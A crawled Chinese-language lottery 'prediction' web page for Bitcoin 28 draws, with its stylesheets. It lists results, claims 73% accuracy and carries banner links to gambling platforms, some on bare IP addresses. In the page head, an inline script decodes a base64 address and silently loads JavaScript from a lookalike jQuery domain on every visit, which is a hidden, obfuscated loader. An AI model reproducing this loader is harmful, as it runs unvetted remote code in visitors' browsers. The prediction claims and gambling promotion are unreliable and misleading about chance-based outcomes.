

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hbzhonglinjixie.com/portal/btc28/?type=1&i=3
body_size: 5288
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no,shrink-to-fit=no">
    <meta name="keywords" content="幸运预测,加拿大预测,预测,pc预测,北京,走势,结果,组合">
    <meta name="description" content="预测网【www.hbzhonglinjixie.com】专业提供加拿大、幸运预测数据,模式测试及开奖结果查询算法,做专业的幸运开奖网站数据统计站">
    <title>加拿大28预测 加拿大28在线预测网 极致火热优质的免费预测网站-大白大神预测</title>
    <link rel="stylesheet" href="/static/css/base.css">
    <link rel="stylesheet" href="/static/css/index.css">
    <link rel="stylesheet" href="/static/css/style.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
    <script type="text/javascript" src="/static/js/jquery.eraser.js"></script>
    <script type="text/javascript" src="/static/js/jquery.cookie.js"></script>
    <script type="text/javascript" src="/static/js/main.js"></script>
    <script type="text/javascript" src="/static/js/mi.js"></script>
    <style>
        @media (max-width: 768px) {
            /* 如果屏幕宽度小于等于768px，则应用以下样式 */
            .gg{
                width: 100%;
            }
        }
        @media (min-width: 768px) {
            /* 如果屏幕宽度小于等于768px，则应用以下样式 */
            .gg{
                width: 768px;
            }
        }
        .index{
            z-index: 99;
        }
        /* 模态框背景 */
        .modal {
            display: none; /* 默认隐藏 */
            position: fixed;
            z-index: 1;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0,0,0,0.4); /* 半透明黑色 */
        }
        /* 模态框内容 */
        .modal-content1 {
            margin: 3% auto;
            padding: 20px;
            width: 60%;
        }
        /* 关闭按钮 */
        .close{
            position: fixed;
            right: 49%;
            top: 92%;
        }
        .close:hover,
        .close:focus {
            color: #000;
            text-decoration: none;
            cursor: pointer;
        }
    </style>
    
    <style>
        
        .award-title {
            box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.3);
        }
        .twinkle_text1{
            background-image: -webkit-linear-gradient(left, #352920, #6669ff 10%, #cc00ff 20%, #cc000a 30%, #aed30b 40%, rgb(0, 225, 255) 50%, #2611e0 60%, #8100cc 70%, #ff006a 80%, #80ff66 90%, #ff9900 100%) !important;
            -webkit-text-fill-color: transparent;
            -webkit-background-clip: text;
            -webkit-background-size: 200% 100%;
            -webkit-animation: masked-animation 3s linear infinite;
            
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
        }
        .tags-active {
            overflow: hidden;
        }
        .award-title{
            background: linear-gradient(-90deg, #a919ff 0%, #00CCFF 100%);
            height: auto !important;
            display: flex;
            padding: 6px;
            align-items: center;
            justify-content: space-around;
            flex-wrap: wrap;
            flex-direction: row;
        }
        .award-title-left{
                display: flex;
            flex-direction: row;
            justify-content: space-between;
            align-items: center;
            flex-wrap: nowrap;
            width: 42%;
        }
        .award-title-right{
            margin-top: 10px;
            
        }
        .ball{
            background: #1975FF;
            border-radius: 4px;
        }
        .times{
            font-weight: 400;
        }
        .tags-item{
                box-shadow: 0 10px 20px -15px #999;
                border: 1px solid #c1c1c1;
        }
        .tabs-item{
            width: 30%;
        }
        .tags-list{
            display: flex;
            align-items: center;
            justify-content: space-around
            flex-direction: row-reverse;
            
            box-shadow: 0 10px 20px -15px #999;
            
        }
        .tags-list .tags-item{
            width: 160px;
            text-align: center;
        }
        .tags-list .tags-item a{
            width: 100%;
            height: 100%;
            display: block;
        }
        
        @keyframes masked-animation {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -100% 0;
            }
        }
        
        /*.period{*/
        /*    width: 84px;*/
        /*}*/
        .nums{
            width: 40%;
        }
        .times{
            width: 34%;
        }

        
        
    </style>
<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>
<body>

<div class="predict">
    <!--<div>-->
    <!--    <a href=""><img alt="" src="/static/images/kefu.png" style="display: block;position: fixed;bottom: 10px;right: 20px;width: 60px;height: 60px;z-index: 1"></a>-->
    <!--</div>-->
            <div class="head index">
<!--                <img class="left-icon" src="img/left.png" alt="">-->
                <div class="title">比特28预测</div>
            </div>
            <div class="card gg index" style="display: flex;flex-direction: row;justify-content: center;margin-top: 44px;position: fixed;background: white">
                            </div>
            <div class="tags-list gg index" style="display: flex;position: fixed;margin-top:50px">

                <div class="tags-item tags-active" style="width:100%;text-align: center;overflow: hidden;"><a href="https://103.54.60.22:8866/#/link?allwin=964216" target="_blank" style="color: #1975FF;" class="twinkle_text1">【NG南宫娱乐】</b>官网平台入口 全网信誉老品牌游戏种类...点我注册</a></div>
                
                <div class="tags-item tags-active" style="width:100%;text-align: center;overflow: hidden;"><a href="https://43.229.115.44:8888/#/link?allwin=710314" target="_blank" style="color: #1975FF;" class="twinkle_text1">【C7国际app】</b>官网平台入口 二八平台首充最高送五八八极速充提款...点我注册</a></div>
                <div class="tags-item tags-active" style="width:100%;text-align: center;overflow: hidden;"><a href="https://wcwx.paradisemall.net/app/register.php?site_id=800&inviteCode=026739" target="_blank" style="color: #1975FF;" class="twinkle_text1">【壹号娱乐】</b>官网平台入口 主二八游戏/活动丰富/体验流畅/安全无忧...点我注册</a></div>
                <div class="tags-item tags-active" style="width:100%;text-align: center;overflow: hidden;"><a href="https://wcwx.paradisemall.net/app/register.php?site_id=1019&topId=77244" target="_blank" style="color: #1975FF;" class="twinkle_text1">【ng体育】</b>官网平台入口玩法多样，福利多多，首充最高送五八八</a></div>
                <div class="tags-item tags-active" style="width:100%;text-align: center;overflow: hidden;"><a href="https://38.47.195.30:60009/#/link?allwin=2017951" target="_blank" style="color:#1975FF;" class="twinkle_text1">【28圈】</b>娱乐官网平台入口加拿大28彩种齐全，新人首充送二八八...点我注册</a></div>
                
                <div class="tags-item tags-active" style="width:100%;text-align: center;overflow: hidden;"><a href="https://wxjump.paradisemall.net/app/register.php?site_id=1021&topId=2691702" target="_blank" style="color:#1975FF;" class="twinkle_text1">【多多】</b>娱乐官网平台入口加拿大28彩种齐全，新人首充送二八八...点我注册</a></div>
                <div class="tags-item tags-active" style="width:100%;text-align: center;overflow: hidden;"><a href="https://wxjump.paradisemall.net/app/register.php?site_id=1012&topId=1389288" target="_blank" style="color:#1975FF;" class="twinkle_text1">【旺财】</b>娱乐官网平台入口加拿大28彩种齐全，新人首充送二八八...点我注册</a></div>
                <div class="tags-item tags-active" style="width:100%;text-align: center;overflow: hidden;"><a href="https://wxjump.paradisemall.net/app/register.php?site_id=1010&topId=1207175" target="_blank" style="color:#1975FF;" class="twinkle_text1">【狗子】</b>娱乐官网平台入口加拿大28彩种齐全，新人首充送二八八...点我注册</a></div>
                <div class="tags-item tags-active" style="width:100%;text-align: center;overflow: hidden;"><a href="https://wxjump.paradisemall.net/app/register.php?site_id=1017&topId=3333380" target="_blank" style="color:#1975FF;"  class="twinkle_text1">【亿万】</b>娱乐官网平台入口加拿大28彩种齐全，新人首充送二八八...点我注册</a></div>
                
            </div>
            <div class="tabs-list" style="padding-top: 340px;height: 380px;">
                <div class="tabs-item "><a href="/portal/index/">加拿大28</a></div>
                <div class="tabs-item tabs-active"><a href="/portal/btc28/" style="color:white">比特28</a></div>
                <div class="tabs-item "><a href="/portal/fenfen28/">分分28</a></div>
            </div>
            
            <div class="tags-list">
<div class="tags-item tags-active"><a href="/portal/btc28/?type=1&i=0" style="color: #1975FF;">朱雀算法</a></div>
<div class="tags-item"><a href="/portal/btc28/?type=2&i=0">顶级算法</a></div>
<div class="tags-item"><a href="/portal/btc28/?type=3&i=0">神测算法</a></div>
    
</div>

<div class="tags-list">
<div class="tags-item"><a href="/portal/btc28/?type=1&i=1">组合</a></div>
<div class="tags-item"><a href="/portal/btc28/?type=1&i=2">杀组</a></div>
<div class="tags-item"><a href="/portal/btc28/?type=1&i=3">大小</a></div>
<div class="tags-item tags-active"><a href="/portal/btc28/?type=1&i=4" style="color: #1975FF;">单双</a></div>     
</else>
</div>

            <div class="tabs-list">
                100期 正确：73期 错误：27期 正确率：73%
            </div>
            <div class="award-inform">
                <div class="award-title">
                    <div class="award-title-left">
                        <div>期数</div>
                        <div class="award-title-left-num">2601300225<span style="color: #1975FF;">期</span></div>
                    </div>
                    <div class="award-title-left">
                        <div>倒计时</div>
                        <div class="award-title-left-num" id="time">00:00</div>
                    </div>
                    <div class="award-title-right">
                        <img class="center-tc mi" src="/static/images/mp-tc.png" alt="加拿大28开奖" id="tc2">
                        <div class="ball">4</div>
                        <div class="symbol">+</div>
                        <div class="ball">3</div>
                        <div class="symbol">+</div>
                        <div class="ball">5</div>
                        <div class="symbol">=</div>
                        <div class="ball" style="background-color: red;">12</div>
                        <div class="title-right-tag">
                            <div class="ball" style="background-color: orange;">小</div><div class="ball" style="background-color: blue;">双</div>
                        </div>
                    </div>
                </div>
                <div class="award-list-head">
                    <div class="period">期数</div>
                    <div>时间</div>
                    <div class="nums">号码</div>
                </div>
                                    <div class="award-list-head award-list-item">
                    <div class="period">2601300225</div>
                    <div class="times">2026-01-30 03:45:00</div>
                    <div class="nums award-list-item-nums">
                        等待开奖                    </div>
                </div>
                                    <div class="award-list-head award-list-item">
                    <div class="period">2601300224</div>
                    <div class="times">2026-01-30 03:44:00</div>
                    <div class="nums award-list-item-nums">
                        
                        <div class="ball">5</div>
                        <div class="symbol">+</div>
                        <div class="ball">4</div>
                        <div class="symbol">+</div>
                        <div class="ball">3</div>
                        <div class="symbol">=</div>
                        <div class="ball" style="background-color: red;">12</div>                    </div>
                </div>
                                    <div class="award-list-head award-list-item">
                    <div class="period">2601300223</div>
                    <div class="times">2026-01-30 03:43:00</div>
                    <div class="nums award-list-item-nums">
                        
                        <div class="ball">4</div>
                        <div class="symbol">+</div>
                        <div class="ball">6</div>
                        <div class="symbol">+</div>
                        <div class="ball">1</div>
                        <div class="symbol">=</div>
                        <div class="ball" style="background-color: red;">11</div>                    </div>
                </div>
                                    <div class="award-list-head award-list-item">
                    <div class="period">2601300222</div>
                    <div class="times">2026-01-30 03:42:00</div>
                    <div class="nums award-list-item-nums">
                        
                        <div class="ball">2</div>
                        <div class="symbol">+</div>
                        <div class="ball">6</div>
                        <div class="symbol">+</div>
                        <div class="ball">8</div>
                        <div class="symbol">=</div>
                        <div class="ball" style="background-color: red;">16</div>                    </div>
                </div>
                                    <div class="award-list-head award-list-item">
                    <div class="period">2601300221</div>
                    <div class="times">2026-01-30 03:41:00</div>
                    <div class="nums award-list-item-nums">
                        
                        <div class="ball">0</div>
                        <div class="symbol">+</div>
                        <div class="ball">2</div>
                        <div class="symbol">+</div>
                        <div class="ball">9</div>
                        <div class="symbol">=</div>
                        <div class="ball" style="background-color: red;">11</div>                    </div>
                </div>
                                    <div class="award-list-head award-list-item">
                    <div class="period">2601300220</div>
                    <div class="times">2026-01-30 03:40:00</div>
                    <div class="nums award-list-item-nums">
                        
                        <div class="ball">3</div>
                        <div class="symbol">+</div>
                        <div class="ball">6</div>
                        <div class="symbol">+</div>
                        <div class="ball">9</div>
                        <div class="symbol">=</div>
                        <div class="ball" style="background-color: red;">18</div>                    </div>
                </div>
                                    <div class="award-list-head award-list-item">
                    <div class="period">2601300219</div>
                    <div class="times">2026-01-30 03:39:00</div>
                    <div class="nums award-list-item-nums">
                        
                        <div class="ball">6</div>
                        <div class="symbol">+</div>
                        <div class="ball">6</div>
                        <div class="symbol">+</div>
                        <div class="ball">5</div>
                        <div class="symbol">=</div>
                        <div class="ball" style="background-color: red;">17</div>                    </div>
                </div>
                                    <div class="award-list-head award-list-item">
                    <div class="period">2601300218</div>
                    <div class="times">2026-01-30 03:38:00</div>
                    <div class="nums award-list-item-nums">
                        
                        <div class="ball">9</div>
                        <div class="symbol">+</div>
                        <div class="ball">5</div>
                        <div class="symbol">+</div>
                        <div class="ball">5</div>
                        <div class="symbol">=</div>
                        <div class="ball" style="background-color: red;">19</div>                    </div>
                </div>
                                    <div class="award-list-head award-list-item">
                    <div class="period">2601300217</div>
                    <div class="times">2026-01-30 03:37:00</div>
                    <div class="nums award-list-item-nums">
                        
                        <div class="ball">6</div>
                        <div class="symbol">+</div>
                        <div class="ball">9</div>
                        <div class="symbol">+</div>
                        <div class="ball">0</div>
                        <div class="symbol">=</div>
                        <div class="ball" style="background-color: red;">15</div>                    </div>
                </div>
                                    <div class="award-list-head award-list-item">
                    <div class="period">2601300216</div>
                    <div class="times">2026-01-30 03:36:00</div>
                    <div class="nums award-list-item-nums">
                        
                        <div class="ball">4</div>
                        <div class="symbol">+</div>
                        <div class="ball">8</div>
                        <div class="symbol">+</div>
                        <div class="ball">9</div>
                        <div class="symbol">=</div>
                        <div class="ball" style="background-color: red;">21</div>                    </div>
                </div>
                                    <div class="award-list-head award-list-item">
                    <div class="period">2601300215</div>
                    <div class="times">2026-01-30 03:35:00</div>
                    <div class="nums award-list-item-nums">
                        
                        <div class="ball">9</div>
                        <div class="symbol">+</div>
                        <div class="ball">3</div>
                        <div class="symbol">+</div>
                        <div class="ball">5</div>
                        <div class="symbol">=</div>
                        <div class="ball" style="background-color: red;">17</div>                    </div>
                </div>
                                    <div class="award-list-head award-list-item">
                    <div class="period">2601300214</div>
                    <div class="times">2026-01-30 03:34:00</div>
                    <div class="nums award-list-item-nums">
                        
                        <div class="ball">9</div>
                        <div class="symbol">+</div>
                        <div class="ball">9</div>
                        <div class="symbol">+</div>
                        <div class="ball">6</div>
                        <div class="symbol">=</div>
                        <div class="ball" style="background-color: red;">24</div>                    </div>
                </div>
                                    <div class="award-list-head award-list-item">
                    <div class="period">2601300213</div>
                    <div class="times">2026-01-30 03:33:00</div>
                    <div class="nums award-list-item-nums">
                        
                        <div class="ball">5</div>
                        <div class="symbol">+</div>
                        <div class="ball">7</div>
                        <div class="symbol">+</div>
                        <div class="ball">0</div>
                        <div class="symbol">=</div>
                        <div class="ball" style="background-color: red;">12</div>                    </div>
                </div>
                                    <div class="award-list-head award-list-item">
                    <div class="period">2601300212</div>
                    <div class="times">2026-01-30 03:32:00</div>
                    <div class="nums award-list-item-nums">
                        
                        <div class="ball">4</div>
                        <div class="symbol">+</div>
                        <div class="ball">3</div>
                        <div class="symbol">+</div>
                        <div class="ball">2</div>
                        <div class="symbol">=</div>
                        <div class="ball" style="background-color: red;">09</div>                    </div>
                </div>
                                    <div class="award-list-head award-list-item">
                    <div class="period">2601300211</div>
                    <div class="times">2026-01-30 03:31:00</div>
                    <div class="nums award-list-item-nums">
                        
                        <div class="ball">9</div>
                        <div class="symbol">+</div>
                        <div class="ball">7</div>
                        <div class="symbol">+</div>
                        <div class="ball">8</div>
                        <div class="symbol">=</div>
                        <div class="ball" style="background-color: red;">24</div>                    </div>
                </div>
                                    <div class="award-list-head award-list-item">
                    <div class="period">2601300210</div>
                    <div class="times">2026-01-30 03:30:00</div>
                    <div class="nums award-list-item-nums">
                        
                        <div class="ball">0</div>
                        <div class="symbol">+</div>
                        <div class="ball">4</div>
                        <div class="symbol">+</div>
                        <div class="ball">6</div>
                        <div class="symbol">=</div>
                        <div class="ball" style="background-color: red;">10</div>                    </div>
                </div>
                                    <div class="award-list-head award-list-item">
                    <div class="period">2601300209</div>
                    <div class="times">2026-01-30 03:29:00</div>
                    <div class="nums award-list-item-nums">
                        
                        <div class="ball">1</div>
                        <div class="symbol">+</div>
                        <div class="ball">8</div>
                        <div class="symbol">+</div>
                        <div class="ball">0</div>
                        <div class="symbol">=</div>
                        <div class="ball" style="background-color: red;">09</div>                    </div>
                </div>
                                    <div class="award-list-head award-list-item">
                    <div class="period">2601300208</div>
                    <div class="times">2026-01-30 03:28:00</div>
                    <div class="nums award-list-item-nums">
                        
                        <div class="ball">0</div>
                        <div class="symbol">+</div>
                        <div class="ball">4</div>
                        <div class="symbol">+</div>
                        <div class="ball">9</div>
                        <div class="symbol">=</div>
                        <div class="ball" style="background-color: red;">13</div>                    </div>
                </div>
                                    <div class="award-list-head award-list-item">
                    <div class="period">2601300207</div>
                    <div class="times">2026-01-30 03:27:00</div>
                    <div class="nums award-list-item-nums">
                        
                        <div class="ball">6</div>
                        <div class="symbol">+</div>
                        <div class="ball">8</div>
                        <div class="symbol">+</div>
                        <div class="ball">8</div>
                        <div class="symbol">=</div>
                        <div class="ball" style="background-color: red;">22</div>                    </div>
                </div>
                                    <div class="award-list-head award-list-item">
                    <div class="period">2601300206</div>
                    <div class="times">2026-01-30 03:26:00</div>
                    <div class="nums award-list-item-nums">
                        
                        <div class="ball">3</div>
                        <div class="symbol">+</div>
                        <div class="ball">7</div>
                        <div class="symbol">+</div>
                        <div class="ball">2</div>
                        <div class="symbol">=</div>
                        <div class="ball" style="background-color: red;">12</div>                    </div>
                </div>
                                    <div class="award-list-head award-list-item">
                    <div class="period">2601300205</div>
                    <div class="times">2026-01-30 03:25:00</div>
                    <div class="nums award-list-item-nums">
                        
                        <div class="ball">0</div>
                        <div class="symbol">+</div>
                        <div class="ball">5</div>
                        <div class="symbol">+</div>
                        <div class="ball">0</div>
                        <div class="symbol">=</div>
                        <div class="ball" style="background-color: red;">05</div>                    </div>
                </div>
                                    <div class="award-list-head award-list-item">
                    <div class="period">2601300204</div>
                    <div class="times">2026-01-30 03:24:00</div>
                    <div class="nums award-list-item-nums">
                        
                        <div class="ball">4</div>
                        <div class="symbol">+</div>
                        <div class="ball">2</div>
                        <div class="symbol">+</div>
                        <div class="ball">5</div>
                        <div class="symbol">=</div>
                        <div class="ball" style="background-color: red;">11</div>                    </div>
                </div>
                                    <div class="award-list-head award-list-item">
                    <div class="period">2601300203</div>
                    <div class="times">2026-01-30 03:23:00</div>
                    <div class="nums award-list-item-nums">
                        
                        <div class="ball">1</div>
                        <div class="symbol">+</div>
                        <div class="ball">3</div>
                        <div class="symbol">+</div>
                        <div class="ball">2</div>
                        <div class="symbol">=</div>
                        <div class="ball" style="background-color: red;">06</div>                    </div>
                </div>
                                    <div class="award-list-head award-list-item">
                    <div class="period">2601300202</div>
                    <div class="times">2026-01-30 03:22:00</div>
                    <div class="nums award-list-item-nums">
                        
                        <div class="ball">9</div>
                        <div class="symbol">+</div>
                        <div class="ball">7</div>
                        <div class="symbol">+</div>
                        <div class="ball">6</div>
                        <div class="symbol">=</div>
                        <div class="ball" style="background-color: red;">22</div>                    </div>
                </div>
                                    <div class="award-list-head award-list-item">
                    <div class="period">2601300201</div>
                    <div class="times">2026-01-30 03:21:00</div>
                    <div class="nums award-list-item-nums">
                        
                        <div class="ball">9</div>
                        <div class="symbol">+</div>
                        <div class="ball">5</div>
                        <div class="symbol">+</div>
                        <div class="ball">9</div>
                        <div class="symbol">=</div>
                        <div class="ball" style="background-color: red;">23</div>                    </div>
                </div>
                            </div>
        </div>
        <div class="sysset-p">
    <div class="sysset-l">
        <div class="sysset" id="toggleButton">
            <img src="/static/images/set.svg" class="sysset-icon" alt="28预测">
            <span>设置</span>
        </div>
    </div>
</div>

<div id="sysset">
    <div class="sysset-panel">
        <div class="sysset-head">
            <div>设置</div>
            <span id="closeToggle">×</span>
        </div>
        <div class="sysset-list">
            <div class="sysset-item">
                <span>咪牌开关</span>
                <span class="switch-on" id="mi"></span>
            </div>
        </div>
    </div>
</div>
<script>
var _czc = _czc || [];
(function () {
  var um = document.createElement("script");
  um.src = "https://s4.cnzz.com/z.js?id=1281345150&async=1";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(um, s);
})();
</script>
<script>
        $(document).ready(function () {
            $("#toggleButton").click(function () {
                $("#sysset").fadeToggle(200); // 1000表示过渡的持续时间（以毫秒为单位）
            });
            
            $("#closeToggle").click(function () {
                $("#sysset").fadeToggle(200); // 1000表示过渡的持续时间（以毫秒为单位）
            });
        });
    </script>
<script>
function openModal() {
  document.getElementById('myModal').style.display = 'block';
}

function closeModal() {
  document.getElementById('myModal').style.display = 'none';
}
</script>
<script>
    function xiangqing(){
        var imgName='h5xiangqing.png'
        document.getElementById('openOcclude').style.display='block'
        var img = document.createElement("img");
        img.setAttribute("class", "bannerDatails");
        img.src = 'https://vmo.xykdy.vip:60443/img/h5xiangqing.png';
        document.getElementById('Occlude').appendChild(img);
    }
    function closebannerDetails(){
        document.getElementById('openOcclude').style.display='none'
        var img=document.getElementsByClassName('bannerDatails')
        document.getElementById('Occlude').removeChild(img[0]);
        document.body.scrollTop=document.documentElement.scrollTop=0
    }
</script>
<script language="javascript">

    var cTime = 22;

    getTime();

    function getTime() {
        cTime = cTime - 1;
        if (cTime < 0) {
            $("#time").html("开奖中");
            if (cTime % 10 == 0 && cTime > -300) {
                window.location.reload();
            }
        } else {
            $("#time").html(cTime);
        }

        myCountdown = setTimeout(function () {
            getTime();
        }, 1000);

    }
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hbzhonglinjixie.com/static/css/base.css
body_size: 970
content:
/* 清零所有标签的内外边距 */
* {
    margin: 0;
    padding: 0;
	/* CSS3盒子模型 */
	/* 可以不用考虑padding和border是否会撑大盒子的情况了*/
    box-sizing: border-box;
}

/* em 和 i 斜体的文字不倾斜 */
em,
i {
    font-style: normal
}

/* 去掉li 的小圆点 */
li {
    list-style: none
}
/* 插入图片的设置 */
img {
    /* border 0 照顾低版本浏览器 如果 图片外面包含了链接会有边框的问题 */
    border: 0;
    /* 取消图片底侧有空白缝隙的问题 */
    vertical-align: middle
}

button {
    /* 当我们鼠标经过button 按钮的时候，鼠标变成小手 */
    cursor: pointer
}

a {
    color: #666;
    text-decoration: none
}

a:hover {
    color: #c81623
}

button,
input {
    /* "\5B8B\4F53" 就是宋体的意思 这样浏览器兼容性比较好 */
    font-family: Microsoft YaHei, Heiti SC, tahoma, arial, Hiragino Sans GB, "\5B8B\4F53", sans-serif;
    /* 手动去掉默认的灰色边框 */
    border: 0;
    /* 手动去掉input输入时的蓝色/加粗边框 */
    outline: none;
}

body {
    /* CSS3 抗锯齿形 让文字显示的更加清晰 */
    -webkit-font-smoothing: antialiased;
    background-color: #fff;
    font: 12px/1.5 Microsoft YaHei, Heiti SC, tahoma, arial, Hiragino Sans GB, "\5B8B\4F53", sans-serif;
    color: #666
}

.hide,
.none {
    display: none
}

/* 清除浮动 */
.clearfix:after {
    visibility: hidden;
    clear: both;
    display: block;
    content: ".";
    height: 0
}




--- FILE ---
content_type: text/css
request_url: http://hbzhonglinjixie.com/static/css/index.css
body_size: 1151
content:
/* 使用媒体查询来针对不同屏幕宽度应用不同的样式 */
@media (min-width: 768px) {
/* 如果屏幕宽度小于等于768px，则应用以下样式 */
.predict{
    width: 768px;
    margin: auto;
}
.top{
    width:100%;
    text-align: center;
    background-color: #eaf4fd;
    border: 1px solid #1975FF;
    color:  #1975FF;
}
}
.head {
    position: fixed;
    top: 0;
    left: 0;
    height: 44px;
    width: 100%;
    display: flex;
    align-items: center;
    padding: 0 15px;
    background: #fff;
    
}
.left-icon {
    width: 11px;
    height: 20px;
}
.title {
    position: absolute;
    font-weight: bold;
    font-size: 18px;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}
.banner-list {
    margin-top: 44px;
    height: 210px;
    width: 100%;
}
.banner-item {
    height: 42px;
    width: 100%;
}
.tabs-list{
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: space-evenly;
    box-shadow:  0 10px 20px -15px #999;
}
.tabs-item{
    height: 30px;
    width: 100px;
    background-color: #eef0f6;
    border-radius: 6px;
    display: flex;
    align-items: center;
    justify-content:center;
    font-size: 14px;
    font-weight: bold;
    
}
.tabs-active {
    background: linear-gradient(-90deg, #1975FF 0%, #00CCFF 100%);
    color: #fff;
}
.tags-list{
    display: flex;
    flex-wrap: wrap;
    padding: 1px;
    align-items: center;
    justify-content: space-evenly;
}
.tags-item {
    height: 30px;
    padding: 0 18px;
    margin-bottom: 2px;
    border-radius: 16px;
    line-height: 30px;
    background-color: #fff;
    border: 1px solid #e1e1e1;
    margin-right: 8px;
}
.tags-active {
    background-color: #eaf4fd;
    border: 1px solid #1975FF;
    color:  #1975FF;
}
.award-inform {
    background-color: #f4f4f4;
    width: 100%;
    padding: 8px 12px;
    color: #fff;
}
.award-title {
    display: flex;
    padding: 6px;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    height: 72px;
    background: linear-gradient(-90deg, #1975FF 0%, #00CCFF 100%);
    border-radius: 6px;
}
.award-title-left{
    display: flex;
    flex-direction: column;
    align-items: center;
}

.award-title-left-num{
    padding: 4px 6px;
    border-radius: 4px;
    margin-top: 4px;
    background-color: #fff;
    color: red;
}
.award-title-right{
    display: flex;
    align-items: center;
    padding: 6px;
    width: 200px;
    height: 48px;
    background-color: #fff;
    border-radius: 6px;
}
.ball{
    display: flex;
    align-items: center;
    justify-content: center;
    width: 22px;
    height: 22px;
    border-radius: 11px;
    background-color: green;
}
.symbol {
    margin: 0 4px;
    color: #666;
}
.title-right-tag{
    width: 64px;
    padding: 6px;
    margin-left: 8px;
    display: flex;
    align-items: center;
    justify-content: space-around;
    background-color: #eee;
    border-radius: 6px;
}
.award-list-head{
    width: 100%;
    margin: 6px 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: #333;
    font-size: 14px;
    font-weight: 600;
}
.period {
    width: 20%;
    text-align: center;
}
.times {
    width: 20%;
    text-align: center;
    color:#999;
}
.nums {
    width: 20%;
    text-align: center;
}
.award-list-item{
    background-color: #fff;
    padding: 6px 0;
    border-radius: 6px;
}
.award-list-item-nums{
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
}
.yuce{
    width: 20%;
    text-align: center;
    color:#999;
}
.r_w{
    width: 20%;
    text-align: center;
}

--- FILE ---
content_type: text/css
request_url: http://hbzhonglinjixie.com/static/css/style.css
body_size: 5535
content:


body {
    font-family: "quantico", "microsoft yahei", "Open Sans", Arial, "microsoft yahei", sans-serif;
    line-height: 22px;
    font-size: 14px;
    background-color: #fff;
    color: #333;
    padding: 0;
    margin: 0;
    /*-webkit-touch-callout: none; */
    /*-webkit-user-select: none; */
    /*-khtml-user-select: none; */
    /*-moz-user-select: none; */
    /*-ms-user-select: none; */
    /*user-select: none;*/
    /*-webkit-tap-highlight-color: rgba(0, 0, 0, 0);*/
    /*-webkit-overflow-scrolling : touch;*/
    /*overflow: hidden;*/
    /*-webkit-overflow-scrolling: touch;*/
}

.main {
    width: 100%;
    height: 100%;
    overflow-y: scroll;
    overflow-x: hidden;
    -webkit-overflow-scrolling: touch;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}
.main::-webkit-scrollbar {
    display: none;
}
.main-p {
    max-width: 640px;
    margin: 0 auto;
    -webkit-box-shadow: 0px 0px 18px rgba(0, 0, 0, 0.4);
    -moz-box-shadow: 0px 0px 18px rgba(0, 0, 0, 0.4);
    box-shadow: 0px 0px 18px rgba(0, 0, 0, 0.4);
    padding-top: 66px;
    padding-bottom: 40px;
}
.main-p.video {
    height: calc(100% - 66px);
    position: relative;
    padding-bottom: 0;
}
.main.video {
    overflow: hidden;
}
.banner a {
    display: block;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100% auto;
    position: relative;
}
.banner img {
    width: 100%;
    height: auto;
    display: block;
}
.banner-loader {
    padding: 0px;
    text-align: left;
    position: absolute;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: 100%;
    z-index: -1;
}
.banner-loader span {
    position: absolute;
    display: inline-block;
    width: 50px;
    height: 50px;
    border-radius: 100%;
    background: rgba(135, 211, 124, 1);
    -webkit-animation: loader3 1.5s linear infinite;
    animation: loader3 1.5s linear infinite;
}
.banner-loader span:last-child {
    animation-delay: -0.9s;
    -webkit-animation-delay: -0.9s;
}
@keyframes loader3 {
    0% {
        transform: scale(0, 0);
        opacity: 0.8;
    }
    100% {
        transform: scale(1, 1);
        opacity: 0;
    }
}
@-webkit-keyframes loader3 {
    0% {
        -webkit-transform: scale(0, 0);
        opacity: 0.8;
    }
    100% {
        -webkit-transform: scale(1, 1);
        opacity: 0;
    }
}

nav {
    height: 40px;
    line-height: 40px;
    display: flex;
    justify-content: center;
    background-color: #fff;
    margin: 5px 0;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(216, 208, 208, 0.24);
}
.nav-item {
    display: block;
    width: 100%;
    text-align: center;
    text-decoration: none;
    color: #6b6969;
    border-left: 1px solid rgba(0, 0, 0, 0.1);
    overflow: hidden;
}
.nav-active {
    color: #fff;
    background-color: #00cdcd;
}
.issue {
    margin: 10px 0;
    position: relative;
    padding: 15px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(216, 208, 208, 0.24);
}
.issue-item {
    display: flex;
    flex-wrap: wrap;
}
.issue-logo {
    display: none;
    width: 50px;
    height: auto;
}
.issue-mi {
    display: none;
    position: absolute;
    right: 10px;
    background: #c62d1f;
    background-image: -webkit-linear-gradient(top, #c62d1f, #f24437);
    background-image: -moz-linear-gradient(top, #c62d1f, #f24437);
    background-image: -ms-linear-gradient(top, #c62d1f, #f24437);
    background-image: -o-linear-gradient(top, #c62d1f, #f24437);
    background-image: linear-gradient(to bottom, #c62d1f, #f24437);
    border-radius: 18px;
    text-shadow: 0px 1px 0px #810e05;
    -webkit-box-shadow: 3px 4px 0px 0px #8a2a21;
    -moz-box-shadow: 3px 4px 0px 0px #8a2a21;
    box-shadow: 3px 4px 0px 0px #8a2a21;
    color: #ffffff;
    font-size: 16px;
    padding: 5px 15px;
    border: solid #d02718 1px;
    text-decoration: none;
    cursor: pointer;
}
.issue-mi:hover {
    color: #ffffff;
    background: #f24437;
    text-decoration: none;
}
